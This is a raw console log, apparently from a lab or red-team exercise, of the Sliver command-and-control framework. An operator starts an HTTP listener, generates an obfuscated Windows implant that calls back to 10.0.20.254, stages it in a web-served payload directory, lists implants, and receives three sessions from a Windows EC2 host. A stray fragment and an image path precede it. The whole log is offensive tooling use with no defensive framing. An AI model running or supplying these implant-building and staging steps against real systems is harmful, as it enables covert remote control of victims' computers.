 All hackers gain indestructible
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #2
[!] Job #2 stopped (tcp/http)
[!] Job #2 stopped (tcp/http)
sliver > generate --http 10.0.20.254 --save /var/www/payloads
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m21s
[*] Implant saved to /var/www/payloads/RAW_SCHEME.exe
sliver > implants
Name                Implant Type   Template   OS/Arch             Format   Command & Control           Debug
=================== ============== ========== =============== ============ =========================== =======
JOYOUS_ACCELERANT   session        sliver     windows/amd64   EXECUTABLE   [1] https://<linux_vm_ip>   false
RAW_SCHEME          session        sliver     windows/amd64   EXECUTABLE   [1] https://10.0.20.254     false
sliver > jobs
ID   Name   Protocol   Port   Stage Profile
==== ====== ========== ====== ===============
1    http   tcp        80
[*] Session 781ea264 RAW_SCHEME - 10.0.21.187:50366 (EC2AMAZ-2BUU2T2) - windows/amd64 - Sat, 29 Mar 2025 03:12:07 UTC
[*] Session b0b6ef41 RAW_SCHEME - 10.0.21.187:50370 (EC2AMAZ-2BUU2T2) - windows/amd64 - Sat, 29 Mar 2025 03:12:11 UTC
[*] Session 2becb028 RAW_SCHEME - 10.0.21.187:50378 (EC2AMAZ-2BUU2T2) - windows/amd64 - Sat, 29 Mar 2025 03:12:17 UTC